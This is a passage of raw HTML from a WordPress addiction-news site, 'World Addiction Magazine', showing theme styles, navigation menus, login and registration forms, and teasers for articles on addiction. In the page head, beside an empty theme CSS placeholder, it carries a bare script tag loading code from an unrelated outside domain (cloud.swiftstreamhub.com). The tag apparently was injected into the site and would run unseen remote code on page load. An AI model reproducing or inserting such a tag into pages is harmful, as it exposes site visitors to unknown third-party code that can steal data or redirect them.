                    box-shadow: 0 4px 26px #60962e;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #60962e;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><link rel='stylesheet' id='so-css-Newspaper-css' href='https://worldaddictionmagazine.com/wp-content/uploads/so-css/so-css-Newspaper.css?ver=1568103378' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="bp-nouveau archive tag tag-meth-addiction-treatment tag-141 admin-bar no-customize-support wp-theme-Newspaper cookies-not-set global-block-template-1 td-medicine wpf-green wpft- wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/addictionforum-103938574331697/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/addictionforum/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg' srcset='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://worldaddictionmagazine.com/">Welcome</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://worldaddictionmagazine.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/">Alcohol Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/benzodiazepine-addiction/">Benzodiazepine addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/cocainaddiction/">Cocain Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/gamblingaddiction/">Gambling Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/heroinaddiction/">Heroin Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/">Internet addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/marijuanaaddiction/">Marijuana addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/video-game-addiction/">Video Game Addiction</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://worldaddictionmagazine.com/addiction/">Addiction</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://worldaddictionmagazine.com/community/">Forum</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://worldaddictionmagazine.com/blog/">Blog</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://worldaddictionmagazine.com/more/">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://worldaddictionmagazine.com/category/research/">Research</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://worldaddictionmagazine.com/category/treatment/">Treathmens</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://worldaddictionmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://worldaddictionmagazine.com/">
			<img class="td-retina-data" data-retina="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo.png" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://worldaddictionmagazine.com/">
			<img class="td-retina-data" data-retina="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" alt=""/>
			<span class="td-visual-hidden">World Addiction Magazine</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://worldaddictionmagazine.com/">Welcome</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://worldaddictionmagazine.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697d278178883_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697d278178883" ><script>var block_td_uid_1_697d278178883 = new tdBlock();
block_td_uid_1_697d278178883.id = "td_uid_1_697d278178883";
block_td_uid_1_697d278178883.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697d278178883_rand","tdc_css_class":"td_uid_1_697d278178883_rand","tdc_css_class_style":"td_uid_1_697d278178883_rand_style"}';
block_td_uid_1_697d278178883.td_column_number = "3";
block_td_uid_1_697d278178883.block_type = "td_block_mega_menu";
block_td_uid_1_697d278178883.post_count = "4";
block_td_uid_1_697d278178883.found_posts = "84";
block_td_uid_1_697d278178883.header_color = "";
block_td_uid_1_697d278178883.ajax_pagination_infinite_stop = "";
block_td_uid_1_697d278178883.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_1_697d278178883);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697d278178883" id="td_uid_2_697d278179924" data-td_block_id="td_uid_1_697d278178883" data-td_filter_value="" href="https://worldaddictionmagazine.com/category/addiction/">All</a><a class="mega-menu-sub-cat-td_uid_1_697d278178883"  id="td_uid_3_697d278179967" data-td_block_id="td_uid_1_697d278178883" data-td_filter_value="8" href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/">Alcohol Addiction</a><a class="mega-menu-sub-cat-td_uid_1_697d278178883"  id="td_uid_4_697d27817999b" data-td_block_id="td_uid_1_697d278178883" data-td_filter_value="39" href="https://worldaddictionmagazine.com/category/addiction/benzodiazepine-addiction/">Benzodiazepine addiction</a><a class="mega-menu-sub-cat-td_uid_1_697d278178883"  id="td_uid_5_697d2781799c8" data-td_block_id="td_uid_1_697d278178883" data-td_filter_value="10" href="https://worldaddictionmagazine.com/category/addiction/cocainaddiction/">Cocain Addiction</a><a class="mega-menu-sub-cat-td_uid_1_697d278178883"  id="td_uid_6_697d2781799f2" data-td_block_id="td_uid_1_697d278178883" data-td_filter_value="11" href="https://worldaddictionmagazine.com/category/addiction/gamblingaddiction/">Gambling Addiction</a><a class="mega-menu-sub-cat-td_uid_1_697d278178883"  id="td_uid_7_697d278179a1c" data-td_block_id="td_uid_1_697d278178883" data-td_filter_value="9" href="https://worldaddictionmagazine.com/category/addiction/heroinaddiction/">Heroin Addiction</a><a class="mega-menu-sub-cat-td_uid_1_697d278178883"  id="td_uid_8_697d278179a44" data-td_block_id="td_uid_1_697d278178883" data-td_filter_value="145" href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/">Internet addiction</a><a class="mega-menu-sub-cat-td_uid_1_697d278178883"  id="td_uid_9_697d278179a6c" data-td_block_id="td_uid_1_697d278178883" data-td_filter_value="7" href="https://worldaddictionmagazine.com/category/addiction/marijuanaaddiction/">Marijuana addiction</a><a class="mega-menu-sub-cat-td_uid_1_697d278178883"  id="td_uid_10_697d278179a93" data-td_block_id="td_uid_1_697d278178883" data-td_filter_value="162" href="https://worldaddictionmagazine.com/category/addiction/video-game-addiction/">Video Game Addiction</a></div></div><div id=td_uid_1_697d278178883 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" class="td-image-wrap" title="Video game addiction treatment"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Video game addiction" title="Video game addiction treatment" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/video-game-addiction/" class="td-post-category">Video Game Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" title="Video game addiction treatment">Video game addiction treatment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/17/internet-addiction-treatment/" rel="bookmark" class="td-image-wrap" title="Internet Addiction Treatment &#8211; Everything You Need To Know"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="internet addiction treatment World Addiction Magazine 1" title="Internet Addiction Treatment &#8211; Everything You Need To Know" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/" class="td-post-category">Internet addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/17/internet-addiction-treatment/" rel="bookmark" title="Internet Addiction Treatment &#8211; Everything You Need To Know">Internet Addiction Treatment &#8211; Everything You Need To Know</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/10/alcohol-dependence/" rel="bookmark" class="td-image-wrap" title="Alcohol dependence &#8211; Recognize the signs"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/alcohol-dependence-1-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/alcohol-dependence-1-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/alcohol-dependence-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alcohol dependence" title="Alcohol dependence &#8211; Recognize the signs" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/" class="td-post-category">Alcohol Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/10/alcohol-dependence/" rel="bookmark" title="Alcohol dependence &#8211; Recognize the signs">Alcohol dependence &#8211; Recognize the signs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/09/treatment-of-addicts-get-rid-of-addiction-in-a-safe-and-painless-way/" rel="bookmark" class="td-image-wrap" title="Treatment of addicts – Get rid of addiction in a safe and painless way!"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Treatment of addicts – Get rid of addiction in a safe and painless way!" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/09/treatment-of-addicts-get-rid-of-addiction-in-a-safe-and-painless-way/" rel="bookmark" title="Treatment of addicts – Get rid of addiction in a safe and painless way!">Treatment of addicts – Get rid of addiction in a safe&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697d278178883" data-td_block_id="td_uid_1_697d278178883"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697d278178883" data-td_block_id="td_uid_1_697d278178883"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-34"><a href="https://worldaddictionmagazine.com/addiction/">Addiction</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697d27817ce34_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697d27817ce34" ><script>var block_td_uid_11_697d27817ce34 = new tdBlock();
block_td_uid_11_697d27817ce34.id = "td_uid_11_697d27817ce34";
block_td_uid_11_697d27817ce34.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697d27817ce34_rand","tdc_css_class":"td_uid_11_697d27817ce34_rand","tdc_css_class_style":"td_uid_11_697d27817ce34_rand_style"}';
block_td_uid_11_697d27817ce34.td_column_number = "3";
block_td_uid_11_697d27817ce34.block_type = "td_block_mega_menu";
block_td_uid_11_697d27817ce34.post_count = "3";
block_td_uid_11_697d27817ce34.found_posts = "3";
block_td_uid_11_697d27817ce34.header_color = "";
block_td_uid_11_697d27817ce34.ajax_pagination_infinite_stop = "";
block_td_uid_11_697d27817ce34.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_697d27817ce34);
</script><div id=td_uid_11_697d27817ce34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/most-teens-use-other-peoples-prescription-stimulant-medication/" rel="bookmark" class="td-image-wrap" title="Most Teens Use Other People’s Prescription Stimulant Medication"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Most Teens Use Other People’s Prescription Stimulant Medication" /></a></div>                <a href="https://worldaddictionmagazine.com/category/pharmacy/" class="td-post-category">Pharmacy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/most-teens-use-other-peoples-prescription-stimulant-medication/" rel="bookmark" title="Most Teens Use Other People’s Prescription Stimulant Medication">Most Teens Use Other People’s Prescription Stimulant Medication</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" class="td-image-wrap" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction" /></a></div>                <a href="https://worldaddictionmagazine.com/category/pharmacy/" class="td-post-category">Pharmacy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction">A Lot of Patients Prescribed Opioids Following Tooth Extraction</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society/" rel="bookmark" class="td-image-wrap" title="Is drug use the result of poor parenting or the influence of society?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Is drug use the result of poor parenting or the influence of society?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society/" rel="bookmark" title="Is drug use the result of poor parenting or the influence of society?">Is drug use the result of poor parenting or the influence&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697d27817ce34" data-td_block_id="td_uid_11_697d27817ce34"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_11_697d27817ce34" data-td_block_id="td_uid_11_697d27817ce34"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33"><a href="https://worldaddictionmagazine.com/community/">Forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://worldaddictionmagazine.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_697d27817f9c9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_697d27817f9c9" ><script>var block_td_uid_12_697d27817f9c9 = new tdBlock();
block_td_uid_12_697d27817f9c9.id = "td_uid_12_697d27817f9c9";
block_td_uid_12_697d27817f9c9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_697d27817f9c9_rand","tdc_css_class":"td_uid_12_697d27817f9c9_rand","tdc_css_class_style":"td_uid_12_697d27817f9c9_rand_style"}';
block_td_uid_12_697d27817f9c9.td_column_number = "3";
block_td_uid_12_697d27817f9c9.block_type = "td_block_mega_menu";
block_td_uid_12_697d27817f9c9.post_count = "5";
block_td_uid_12_697d27817f9c9.found_posts = "7";
block_td_uid_12_697d27817f9c9.header_color = "";
block_td_uid_12_697d27817f9c9.ajax_pagination_infinite_stop = "";
block_td_uid_12_697d27817f9c9.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_12_697d27817f9c9);
</script><div id=td_uid_12_697d27817f9c9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/02/10/drug-overdose-how-many-people-have-died-from-addiction/" rel="bookmark" class="td-image-wrap" title="Drug overdose – How many people have died from addiction?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Drug-overdose-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Drug-overdose-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Drug-overdose-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Drug overdose" title="Drug overdose – How many people have died from addiction?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/02/10/drug-overdose-how-many-people-have-died-from-addiction/" rel="bookmark" title="Drug overdose – How many people have died from addiction?">Drug overdose – How many people have died from addiction?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/10/29/hiv-learn-about-transmission-risks-and-disease-symptoms/" rel="bookmark" class="td-image-wrap" title="HIV – Learn about transmission risks and disease symptoms"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/symptoms-of-physical-addiction-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/symptoms-of-physical-addiction-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/symptoms-of-physical-addiction-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HIV – Learn about transmission risks and disease symptoms" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/29/hiv-learn-about-transmission-risks-and-disease-symptoms/" rel="bookmark" title="HIV – Learn about transmission risks and disease symptoms">HIV – Learn about transmission risks and disease symptoms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/10/14/phobias-and-fears/" rel="bookmark" class="td-image-wrap" title="Phobias and Fears"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/fear-1-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/fear-1-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/10/fear-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Phobias and Fears" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/14/phobias-and-fears/" rel="bookmark" title="Phobias and Fears">Phobias and Fears</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
